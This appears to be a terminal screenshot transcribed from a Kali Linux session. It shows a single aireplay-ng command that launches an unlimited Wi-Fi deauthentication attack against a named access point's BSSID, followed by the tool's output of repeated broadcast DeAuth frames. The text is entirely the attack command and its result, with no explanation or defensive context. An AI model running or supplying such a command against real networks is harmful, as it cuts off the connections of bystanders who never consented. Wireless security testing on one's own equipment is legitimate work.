 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a D4:76:A0:D4:1A:50 wlan0
[sudo] password for kali:
12:09:13  Waiting for beacon frame (BSSID: D4:76:A0:D4:1A:50) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:09:14  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:14  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:14  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:15  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:15  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:16  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:16  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:17  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:17  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]
12:09:18  Sending DeAuth (code 7) to broadcast -- BSSID: [D4:76:A0:D4:1A:50]